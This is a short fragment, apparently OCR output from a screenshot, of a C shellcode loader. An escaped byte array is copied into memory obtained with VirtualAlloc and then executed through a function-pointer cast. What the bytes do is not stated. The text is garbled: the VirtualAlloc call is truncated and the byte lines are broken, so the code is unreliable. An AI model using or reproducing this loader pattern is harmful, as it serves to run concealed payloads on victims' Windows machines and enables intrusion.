
x84\xfe\x2b\x11\x59\xbf
		"\xe3\xc1\x8d\x05\x5c\x71\xe2\x6b\
xea\xf8\xef\xb8\xdd\xea
		"\xb4\x22\x80\xcb\xe5\xe4\x57\x5a\
xad\xd0\x14\x41\x90\xb8
		"\x94\x64\x5d\xae\x2b\x90\xe1\xec"
;

	void *exec = VirtualAlloc(0, sizeof 
shellcode, MEM_COMMIT, 
	memcpy(exec, shellcode, sizeof shellcode);

	((void(*)())exec)();
